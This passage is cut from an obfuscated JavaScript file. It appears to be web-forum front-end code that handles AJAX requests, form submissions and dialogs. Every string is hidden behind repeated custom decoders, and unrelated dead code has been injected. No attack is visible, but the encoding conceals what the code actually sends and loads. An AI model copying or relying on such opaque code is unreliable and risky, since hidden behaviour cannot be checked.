__Uint8Array="Npe;i1A\"<j>f9}U%RayKP5`&7*6[oG,ITkJ^:L3nWD.gXtq$HdO@~xb!(u_Mh/0l8rEQZzS|)Ys2F?VCB4c=#vw]+{m",__Buffer,__String,yd811F,j4L4p4g,SXoAOv,__Array,utf8ArrayToStr;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,yd811F=[],j4L4p4g=uvupaN[0],SXoAOv=uvupaN[0],__Array=-uvupaN[1]);for(utf8ArrayToStr=uvupaN[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var __globalObject=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(__globalObject===-uvupaN[1])continue;if(__Array<uvupaN[0]){__Array=__globalObject}else{GbyD3Gn(__Array+=__globalObject*uvupaN[12],j4L4p4g|=__Array<<SXoAOv,SXoAOv+=(__Array&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(yd811F.push(j4L4p4g&uvupaN[3]),j4L4p4g>>=uvupaN[2],SXoAOv-=uvupaN[2])}while(SXoAOv>uvupaN[9]);__Array=-uvupaN[1]}}if(__Array>-uvupaN[1]){yd811F.push((j4L4p4g|__Array<<SXoAOv)&uvupaN[3])}return vK55rX(yd811F)}function SXoAOv(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=j4L4p4g(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}GbyD3Gn(utf8ArrayToStr[__Buffer(352)][SXoAOv(uvupaN[64])](SXoAOv(uvupaN[65])+__Array)[SXoAOv(355)+SXoAOv(356)](__TextDecoder[SXoAOv(357)]),__globalObject(document)[SXoAOv(358)](SXoAOv(359),[utf8ArrayToStr[SXoAOv(360)][SXoAOv(uvupaN[64])](SXoAOv(uvupaN[65])+__Array)]))}});return uvupaN[19]},[__String(361)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="1&\"0XIC+=MUPGR7>D_5,Lh)WaZ9[FverlK<!]{ib%A/$EfQ`2uymkqzw#onY|T4:p?xjH^Vs.;N3OSJ}~6Bt8@c(gd*",__Buffer,__globalObject,__String,LF52a2x,e8UUWA,__Array,utf8ArrayToStr;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],LF52a2x=uvupaN[0],e8UUWA=uvupaN[0],__Array=-uvupaN[1]);for(utf8ArrayToStr=uvupaN[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var yd811F=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(yd811F===-uvupaN[1])continue;if(__Array<uvupaN[0]){__Array=yd811F}else{GbyD3Gn(__Array+=yd811F*uvupaN[12],LF52a2x|=__Array<<e8UUWA,e8UUWA+=(__Array&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(LF52a2x&uvupaN[3]),LF52a2x>>=uvupaN[2],e8UUWA-=uvupaN[2])}while(e8UUWA>uvupaN[9]);__Array=-uvupaN[1]}}if(__Array>-uvupaN[1]){__String.push((LF52a2x|__Array<<e8UUWA)&uvupaN[3])}return vK55rX(__String)}function __Buffer(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Uint8Array(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}GbyD3Gn(__TextDecoder[__String(uvupaN[60])](),ips[__Buffer(362)]()(__globalObject(__TextDecoder[__Buffer(363)+__Buffer(364)+uvupaN[66]])[__Buffer(365)](__Buffer(366)),{[__Buffer(367)]:uvupaN[17],[__Buffer(368)]:uvupaN[17]})[__Buffer(369)](function(__Uint8Array){function __Buffer(__Uint8Array){var __Buffer="NOTZ>0u$B!Mh{op|r@s7483~jz6=2_i[dv?e\"X;b*<t,)JQ/GyV]1}U:Pw5lkxWHK%&En`9.+a(q^DmFSgfYcAIRLC#",__String,__Array,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv,__TextDecoder;GbyD3Gn(__String=""+(__Uint8Array||""),__Array=__String.length,utf8ArrayToStr=[],yd811F=uvupaN[0],j4L4p4g=uvupaN[0],SXoAOv=-uvupaN[1]);for(__TextDecoder=uvupaN[0];__TextDecoder<__Array;__TextDecoder++){var __globalObject=__Buffer.indexOf(__String[__TextDecoder]);if(__globalObject===-uvupaN[1])continue;if(SXoAOv<uvupaN[0]){SXoAOv=__globalObject}else{GbyD3Gn(SXoAOv+=__globalObject*uvupaN[12],yd811F|=SXoAOv<<j4L4p4g,j4L4p4g+=(SXoAOv&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);SXoAOv=-uvupaN[1]}}if(SXoAOv>-uvupaN[1]){utf8ArrayToStr.push((yd811F|SXoAOv<<j4L4p4g)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __String(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=__Buffer(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}const __Array=__globalObject(__TextDecoder[__String(370)])[__String(371)](__String(372));__Array[__String(uvupaN[67])](__String(374)+__String(375)+__String(376)+__String(377)+"n")[__String(378)](__Uint8Array[__String(379)]);if(__globalObject(__TextDecoder[__String(380)+__String(381)+uvupaN[66]])[__String(382)](__String(383))===__String(384)){function utf8ArrayToStr(__Uint8Array){var __Buffer="aMbneq~tk9=2TE)Ax8*d736I;gWh^pN#`.CF$o1&BV}i:{U<ymc0%XRljSPzw@Qf>_\"DYZ[GO/54LJH+srv?|u]!(K,",__String,__Array,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv,__TextDecoder;GbyD3Gn(__String=""+(__Uint8Array||""),__Array=__String.length,utf8ArrayToStr=[],yd811F=uvupaN[0],j4L4p4g=uvupaN[0],SXoAOv=-uvupaN[1]);for(__TextDecoder=uvupaN[0];__TextDecoder<__Array;__TextDecoder++){var __globalObject=__Buffer.indexOf(__String[__TextDecoder]);if(__globalObject===-uvupaN[1])continue;if(SXoAOv<uvupaN[0]){SXoAOv=__globalObject}else{GbyD3Gn(SXoAOv+=__globalObject*uvupaN[12],yd811F|=SXoAOv<<j4L4p4g,j4L4p4g+=(SXoAOv&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);SXoAOv=-uvupaN[1]}}if(SXoAOv>-uvupaN[1]){utf8ArrayToStr.push((yd811F|SXoAOv<<j4L4p4g)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function yd811F(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=utf8ArrayToStr(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}__Array[yd811F(385)](yd811F(386)+yd811F(387)+yd811F(388)+yd811F(389)+"]")[yd811F(390)](__Uint8Array[yd811F(391)])}else{function j4L4p4g(__Uint8Array){var __Buffer="M0BoNaTnhlKeziUk&G,8mg:$cq%7uC*fH_2{wSx#3v<|s]=J5LY?.ErV[OZ>P;W`DA)F6R^tQp}jI~/+X4dy91(b\"!@",__String,__Array,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv,__TextDecoder;GbyD3Gn(__String=""+(__Uint8Array||""),__Array=__String.length,utf8ArrayToStr=[],yd811F=uvupaN[0],j4L4p4g=uvupaN[0],SXoAOv=-uvupaN[1]);for(__TextDecoder=uvupaN[0];__TextDecoder<__Array;__TextDecoder++){var __globalObject=__Buffer.indexOf(__String[__TextDecoder]);if(__globalObject===-uvupaN[1])continue;if(SXoAOv<uvupaN[0]){SXoAOv=__globalObject}else{GbyD3Gn(SXoAOv+=__globalObject*uvupaN[12],yd811F|=SXoAOv<<j4L4p4g,j4L4p4g+=(SXoAOv&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);SXoAOv=-uvupaN[1]}}if(SXoAOv>-uvupaN[1]){utf8ArrayToStr.push((yd811F|SXoAOv<<j4L4p4g)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function SXoAOv(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=j4L4p4g(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}__Array[__String(uvupaN[67])](__String(392))[__String(393)](__Uint8Array[SXoAOv(394)])}__globalObject(document)[__String(395)](__String(396),[__Array])}));return uvupaN[19]},[__String(397)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="&aWDeAOgwlmoiKxN<HG?J@kvj/8RMs{=#rQb5d0}+c\"~4Y,3>6u7%nBy1zCZT9[(I)SLEhFPU`;f*$t_.X^:]!V|p2q",__Buffer,__Array,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv,__globalObject;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],j4L4p4g=uvupaN[0],SXoAOv=-uvupaN[1]);for(__globalObject=uvupaN[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-uvupaN[1])continue;if(SXoAOv<uvupaN[0]){SXoAOv=__String}else{GbyD3Gn(SXoAOv+=__String*uvupaN[12],yd811F|=SXoAOv<<j4L4p4g,j4L4p4g+=(SXoAOv&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);SXoAOv=-uvupaN[1]}}if(SXoAOv>-uvupaN[1]){utf8ArrayToStr.push((yd811F|SXoAOv<<j4L4p4g)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Uint8Array(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}__TextDecoder[__String(uvupaN[60])]();const __Array=__globalObject(__TextDecoder[__String(398)])[__Buffer(399)+uvupaN[66]](__Buffer(400)),utf8ArrayToStr=__Array[__Buffer(uvupaN[69])](__Buffer(402));if(utf8ArrayToStr[__Buffer(403)]>uvupaN[0]){function yd811F(__TextDecoder){var __Uint8Array="RchgCXiTBMkADmaJPOjzw*93Ydf26<{$;5N/:nSK_]|>H~exsoLy)Vr8.l7G\"#^}q(F1W%?E+u!pZbt=U0I[&4`,Q@v",__Buffer,__Array,utf8ArrayToStr,yd811F,j4L4p4g,SXoAOv,__globalObject;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],j4L4p4g=uvupaN[0],SXoAOv=-uvupaN[1]);for(__globalObject=uvupaN[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-uvupaN[1])continue;if(SXoAOv<uvupaN[0]){SXoAOv=__String}else{GbyD3Gn(SXoAOv+=__String*uvupaN[12],yd811F|=SXoAOv<<j4L4p4g,j4L4p4g+=(SXoAOv&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);SXoAOv=-uvupaN[1]}}if(SXoAOv>-uvupaN[1]){utf8ArrayToStr.push((yd811F|SXoAOv<<j4L4p4g)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function j4L4p4g(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=yd811F(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}utf8ArrayToStr[j4L4p4g(404)](uvupaN[68]);return uvupaN[19]}const SXoAOv=this;ips[__Buffer(405)]()(__globalObject(__TextDecoder[__Buffer(406)])[__Buffer(407)](__Buffer(408)),{[__Buffer(409)]:uvupaN[17],[__Buffer(410)]:uvupaN[17]})[__Buffer(411)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="H<sVWPDRFEphtJldj#O>?%[*\"no9eGA3B6X}K/Z,)!YNaMI]z;b.^rUiqSw(xv$gu24`m~{1_c&kyf5Q8|:+@=7LCT0",utf8ArrayToStr,yd811F,__Buffer,__Array,j4L4p4g,SXoAOv,__globalObject;GbyD3Gn(utf8ArrayToStr=""+(__TextDecoder||""),yd811F=utf8ArrayToStr.length,__Buffer=[],__Array=uvupaN[0],j4L4p4g=uvupaN[0],SXoAOv=-uvupaN[1]);for(__globalObject=uvupaN[0];__globalObject<yd811F;__globalObject++){var __String=__Uint8Array.indexOf(utf8ArrayToStr[__globalObject]);if(__String===-uvupaN[1])continue;if(SXoAOv<uvupaN[0]){SXoAOv=__String}else{GbyD3Gn(SXoAOv+=__String*uvupaN[12],__Array|=SXoAOv<<j4L4p4g,j4L4p4g+=(SXoAOv&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__Buffer.push(__Array&uvupaN[3]),__Array>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);SXoAOv=-uvupaN[1]}}if(SXoAOv>-uvupaN[1]){__Buffer.push((__Array|SXoAOv<<j4L4p4g)&uvupaN[3])}return vK55rX(__Buffer)}function utf8ArrayToStr(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Uint8Array(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}__Array[__Buffer(412)](__TextDecoder[__Buffer(413)]);const yd811F=SXoAOv[__Buffer(414)][__Buffer(uvupaN[69])](utf8ArrayToStr(415));GbyD3Gn(yd811F[utf8ArrayToStr(416)](utf8ArrayToStr(417))[utf8ArrayToStr(418)](utf8ArrayToStr(419)+ips[utf8ArrayToStr(420)](utf8ArrayToStr(421))+utf8ArrayToStr(422)),__globalObject(document)[utf8ArrayToStr(423)](utf8ArrayToStr(424),[yd811F]))});return uvupaN[19]},[__String(425)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="mc8C79s=6b;qh5HTLV%xnu1R:g|#`YO!v&p?yKwoQz2t*_\"A$EZW{^MNP+~DJ3I}>.(,)S[40/@f<BkiXeda]rjFGUl",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,LF52a2x,e8UUWA;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=uvupaN[0],__String=uvupaN[0],LF52a2x=-uvupaN[1]);for(e8UUWA=uvupaN[0];e8UUWA<__Array;e8UUWA++){var yd811F=__Uint8Array.indexOf(__Buffer[e8UUWA]);if(yd811F===-uvupaN[1])continue;if(LF52a2x<uvupaN[0]){LF52a2x=yd811F}else{GbyD3Gn(LF52a2x+=yd811F*uvupaN[12],__globalObject|=LF52a2x<<__String,__String+=(LF52a2x&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(__globalObject&uvupaN[3]),__globalObject>>=uvupaN[2],__String-=uvupaN[2])}while(__String>uvupaN[9]);LF52a2x=-uvupaN[1]}}if(LF52a2x>-uvupaN[1]){utf8ArrayToStr.push((__globalObject|LF52a2x<<__String)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Uint8Array(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}__TextDecoder[__String(uvupaN[60])]();const __Array=this,utf8ArrayToStr=ips[uvupaN[53]][__String(426)][__String(427)]({[__String(428)]:__globalObject(__TextDecoder[__String(429)])[__Buffer(430)](__Buffer(431)),[__Buffer(432)]:uvupaN[17],[__Buffer(433)+__Buffer(434)+__Buffer(435)]:uvupaN[17],[__Buffer(436)]:ips[__Buffer(437)](__Buffer(438)),[__Buffer(439)]:function(__Uint8Array){function __Buffer(__Uint8Array){var __Buffer="=BlnGHu0v8];wM$@Oh1x):Da639W4#d5/TbYyQ+!?i{UsEz_(F&At2q\"|KC`7g}X.>kIV%S*~e^rjLR<P,oNfJZp[cm",__String,yd811F,__TextDecoder,__Array,utf8ArrayToStr,__globalObject,LF52a2x;GbyD3Gn(__String=""+(__Uint8Array||""),yd811F=__String.length,__TextDecoder=[],__Array=uvupaN[0],utf8ArrayToStr=uvupaN[0],__globalObject=-uvupaN[1]);for(LF52a2x=uvupaN[0];LF52a2x<yd811F;LF52a2x++){var e8UUWA=__Buffer.indexOf(__String[LF52a2x]);if(e8UUWA===-uvupaN[1])continue;if(__globalObject<uvupaN[0]){__globalObject=e8UUWA}else{GbyD3Gn(__globalObject+=e8UUWA*uvupaN[12],__Array|=__globalObject<<utf8ArrayToStr,utf8ArrayToStr+=(__globalObject&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__TextDecoder.push(__Array&uvupaN[3]),__Array>>=uvupaN[2],utf8ArrayToStr-=uvupaN[2])}while(utf8ArrayToStr>uvupaN[9]);__globalObject=-uvupaN[1]}}if(__globalObject>-uvupaN[1]){__TextDecoder.push((__Array|__globalObject<<utf8ArrayToStr)&uvupaN[3])}return vK55rX(__TextDecoder)}function __String(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=__Buffer(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}const yd811F=__globalObject(__Uint8Array)[__String(uvupaN[70])](__String(441));yd811F[uvupaN[36]](__String(442),function(__Uint8Array){function __Buffer(__Uint8Array){var __Buffer="{dU0pemuFH*EL4^KctJ6B5Q$l<3W!VX&/zD\"j|~o_>79hv#bi[aOqAITC,G;.M8s:P=yk}RNY])@wZgn1S`%f(2x+?r",j4L4p4g,SXoAOv,__String,yd811F,__TextDecoder,__Array,utf8ArrayToStr;GbyD3Gn(j4L4p4g=""+(__Uint8Array||""),SXoAOv=j4L4p4g.length,__String=[],yd811F=uvupaN[0],__TextDecoder=uvupaN[0],__Array=-uvupaN[1]);for(utf8ArrayToStr=uvupaN[0];utf8ArrayToStr<SXoAOv;utf8ArrayToStr++){var __globalObject=__Buffer.indexOf(j4L4p4g[utf8ArrayToStr]);if(__globalObject===-uvupaN[1])continue;if(__Array<uvupaN[0]){__Array=__globalObject}else{GbyD3Gn(__Array+=__globalObject*uvupaN[12],yd811F|=__Array<<__TextDecoder,__TextDecoder+=(__Array&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__String.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],__TextDecoder-=uvupaN[2])}while(__TextDecoder>uvupaN[9]);__Array=-uvupaN[1]}}if(__Array>-uvupaN[1]){__String.push((yd811F|__Array<<__TextDecoder)&uvupaN[3])}return vK55rX(__String)}function j4L4p4g(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=__Buffer(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}__Uint8Array[__String(443)]();const SXoAOv=yd811F[__String(uvupaN[70])](__String(444))[__String(445)]();if(__Array[__String(uvupaN[71])]>uvupaN[0]&&SXoAOv[__String(447)]>__Array[__String(uvupaN[71])]){ips[uvupaN[53]][__String(448)][__String(449)]({[__String(450)]:ips[__String(451)](__String(452),{[__String(453)]:__Array[__String(uvupaN[71])]})});return uvupaN[19]}GbyD3Gn(__globalObject(__Uint8Array[__String(454)+__String(455)+uvupaN[66]])[__String(456)](__String(457)),ips[__String(458)]()(__globalObject(__Uint8Array[__String(459)])[__String(460)](j4L4p4g(461)),{[j4L4p4g(462)]:__globalObject(__Uint8Array[j4L4p4g(uvupaN[73])])[j4L4p4g(464)](),[j4L4p4g(uvupaN[72])]:j4L4p4g(466),[j4L4p4g(467)]:uvupaN[17]})[j4L4p4g(468)](function(__Buffer){if(__Buffer[j4L4p4g(uvupaN[72])]===j4L4p4g(469)){GbyD3Gn(__globalObject(__Uint8Array[j4L4p4g(uvupaN[73])])[j4L4p4g(uvupaN[75])](j4L4p4g(471)),ips[uvupaN[53]][j4L4p4g(472)][j4L4p4g(473)]({[j4L4p4g(474)+uvupaN[74]]:__Buffer[j4L4p4g(475)]}))}else{function SXoAOv(__Buffer){var SXoAOv="Xxho*L=I:Nf5yz9KQmYH>]R6#1\"qW^7&M(d,n;j$%2/4+Eu?iU_@~3tav}FVgDwPs{!)TlrS.C|<[`kBA0Jpc8GeOZb",__String,yd811F,utf8ArrayToStr,DgQG_UM,yIAN8DZ,__Uint8Array,j4L4p4g;GbyD3Gn(__String=""+(__Buffer||""),yd811F=__String.length,utf8ArrayToStr=[],DgQG_UM=uvupaN[0],yIAN8DZ=uvupaN[0],__Uint8Array=-uvupaN[1]);for(j4L4p4g=uvupaN[0];j4L4p4g<yd811F;j4L4p4g++){var __TextDecoder=SXoAOv.indexOf(__String[j4L4p4g]);if(__TextDecoder===-uvupaN[1])continue;if(__Uint8Array<uvupaN[0]){__Uint8Array=__TextDecoder}else{GbyD3Gn(__Uint8Array+=__TextDecoder*uvupaN[12],DgQG_UM|=__Uint8Array<<yIAN8DZ,yIAN8DZ+=(__Uint8Array&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(DgQG_UM&uvupaN[3]),DgQG_UM>>=uvupaN[2],yIAN8DZ-=uvupaN[2])}while(yIAN8DZ>uvupaN[9]);__Uint8Array=-uvupaN[1]}}if(__Uint8Array>-uvupaN[1]){utf8ArrayToStr.push((DgQG_UM|__Uint8Array<<yIAN8DZ)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __String(__Buffer){if(typeof LF52a2x[__Buffer]===uvupaN[5]){return LF52a2x[__Buffer]=SXoAOv(e8UUWA[__Buffer])}return LF52a2x[__Buffer]}if(j4L4p4g(476)in MOkJiSE){yd811F()}function yd811F(){var __Buffer=function(__Buffer){var SXoAOv=__Buffer.length,__String,yd811F,utf8ArrayToStr,DgQG_UM;GbyD3Gn(__String=[],yd811F=uvupaN[0],utf8ArrayToStr=uvupaN[0],__Buffer.sort((__Buffer,SXoAOv)=>__Buffer-SXoAOv));for(DgQG_UM=uvupaN[0];DgQG_UM<SXoAOv;DgQG_UM++){if(DgQG_UM>uvupaN[0]&&__Buffer[DgQG_UM]===__Buffer[DgQG_UM-uvupaN[1]])continue;GbyD3Gn(yd811F=DgQG_UM+uvupaN[1],utf8ArrayToStr=SXoAOv-uvupaN[1]);while(yd811F<utf8ArrayToStr)if(__Buffer[DgQG_UM]+__Buffer[yd811F]+__Buffer[utf8ArrayToStr]<uvupaN[0]){yd811F++}else if(__Buffer[DgQG_UM]+__Buffer[yd811F]+__Buffer[utf8ArrayToStr]>uvupaN[0]){utf8ArrayToStr--}else{__String.push([__Buffer[DgQG_UM],__Buffer[yd811F],__Buffer[utf8ArrayToStr]]);while(yd811F<utf8ArrayToStr&&__Buffer[yd811F]===__Buffer[yd811F+uvupaN[1]])yd811F++;while(yd811F<utf8ArrayToStr&&__Buffer[utf8ArrayToStr]===__Buffer[utf8ArrayToStr-uvupaN[1]])utf8ArrayToStr--;GbyD3Gn(yd811F++,utf8ArrayToStr--)}}return __String};console.log(__Buffer)}const utf8ArrayToStr=__Array[j4L4p4g(477)][j4L4p4g(478)](j4L4p4g(479));GbyD3Gn(utf8ArrayToStr[__String(480)+"d"](__Buffer[__String(481)]),__globalObject(document)[__String(482)+"r"](__String(483),[__globalObject(__String(484)+__Buffer[__String(485)])]));if(utf8ArrayToStr[__String(486)](__String(487))){function DgQG_UM(__Buffer){var SXoAOv="C\"KX01zk]<2j/TV:S{?+4D9M!7$_#m*cbEy|,&%vopqgZu5x.[^G~wn(WR3;8>N)=BfL}O`@QiIJ6ePaAYHlFUhdtsr",__String,yd811F,utf8ArrayToStr,DgQG_UM,yIAN8DZ,__Uint8Array,j4L4p4g;GbyD3Gn(__String=""+(__Buffer||""),yd811F=__String.length,utf8ArrayToStr=[],DgQG_UM=uvupaN[0],yIAN8DZ=uvupaN[0],__Uint8Array=-uvupaN[1]);for(j4L4p4g=uvupaN[0];j4L4p4g<yd811F;j4L4p4g++){var __TextDecoder=SXoAOv.indexOf(__String[j4L4p4g]);if(__TextDecoder===-uvupaN[1])continue;if(__Uint8Array<uvupaN[0]){__Uint8Array=__TextDecoder}else{GbyD3Gn(__Uint8Array+=__TextDecoder*uvupaN[12],DgQG_UM|=__Uint8Array<<yIAN8DZ,yIAN8DZ+=(__Uint8Array&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(DgQG_UM&uvupaN[3]),DgQG_UM>>=uvupaN[2],yIAN8DZ-=uvupaN[2])}while(yIAN8DZ>uvupaN[9]);__Uint8Array=-uvupaN[1]}}if(__Uint8Array>-uvupaN[1]){utf8ArrayToStr.push((DgQG_UM|__Uint8Array<<yIAN8DZ)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function yIAN8DZ(__Buffer){if(typeof LF52a2x[__Buffer]===uvupaN[5]){return LF52a2x[__Buffer]=DgQG_UM(e8UUWA[__Buffer])}return LF52a2x[__Buffer]}utf8ArrayToStr[yIAN8DZ(488)](yIAN8DZ(489)+yIAN8DZ(490)+yIAN8DZ(491)+yIAN8DZ(492))[yIAN8DZ(493)]()}}})[j4L4p4g(494)](function(__Buffer){function SXoAOv(__Buffer){var SXoAOv="DBnLiVhoFmceWtZGjb\";<0PI>#S1/%s}qQvXzgd{YOlUMR9.`p2E~!*[A@CaJ:$37^K?4|xT8uH+5rfk](yw,=&6)_N",__String,__Uint8Array,j4L4p4g,yd811F,__TextDecoder,__Array,utf8ArrayToStr;GbyD3Gn(__String=""+(__Buffer||""),__Uint8Array=__String.length,j4L4p4g=[],yd811F=uvupaN[0],__TextDecoder=uvupaN[0],__Array=-uvupaN[1]);for(utf8ArrayToStr=uvupaN[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){var __globalObject=SXoAOv.indexOf(__String[utf8ArrayToStr]);if(__globalObject===-uvupaN[1])continue;if(__Array<uvupaN[0]){__Array=__globalObject}else{GbyD3Gn(__Array+=__globalObject*uvupaN[12],yd811F|=__Array<<__TextDecoder,__TextDecoder+=(__Array&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(j4L4p4g.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],__TextDecoder-=uvupaN[2])}while(__TextDecoder>uvupaN[9]);__Array=-uvupaN[1]}}if(__Array>-uvupaN[1]){j4L4p4g.push((yd811F|__Array<<__TextDecoder)&uvupaN[3])}return vK55rX(j4L4p4g)}function __String(__Buffer){if(typeof LF52a2x[__Buffer]===uvupaN[5]){return LF52a2x[__Buffer]=SXoAOv(e8UUWA[__Buffer])}return LF52a2x[__Buffer]}GbyD3Gn(__globalObject(__Uint8Array[j4L4p4g(uvupaN[73])])[j4L4p4g(uvupaN[75])](__String(495)),utf8ArrayToStr[__String(496)]())}));return uvupaN[19]})}});utf8ArrayToStr[__Buffer(497)]();return uvupaN[19]},[__String(498)+__String(499)+__String(500)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="9nYi?:7]hxd=_GwOTlPr$2s)a8{MRQz@D^F3CgLXIoBSW/*5+(b46%vA1Nt`;J[,}&>k<up!#\"V~.qfKU|Zjeycm0HE",__Buffer,__Array,utf8ArrayToStr,yd811F,__globalObject,__String,LF52a2x;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],__globalObject=uvupaN[0],__String=-uvupaN[1]);for(LF52a2x=uvupaN[0];LF52a2x<__Array;LF52a2x++){var e8UUWA=__Uint8Array.indexOf(__Buffer[LF52a2x]);if(e8UUWA===-uvupaN[1])continue;if(__String<uvupaN[0]){__String=e8UUWA}else{GbyD3Gn(__String+=e8UUWA*uvupaN[12],yd811F|=__String<<__globalObject,__globalObject+=(__String&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],__globalObject-=uvupaN[2])}while(__globalObject>uvupaN[9]);__String=-uvupaN[1]}}if(__String>-uvupaN[1]){utf8ArrayToStr.push((yd811F|__String<<__globalObject)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Uint8Array(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}const __Array=__globalObject(__TextDecoder[__String(501)+__String(502)+uvupaN[66]])[__String(503)](__String(504));if(__Array[__String(505)](__Buffer(uvupaN[81])).is(__Buffer(507))){function utf8ArrayToStr(__TextDecoder){var 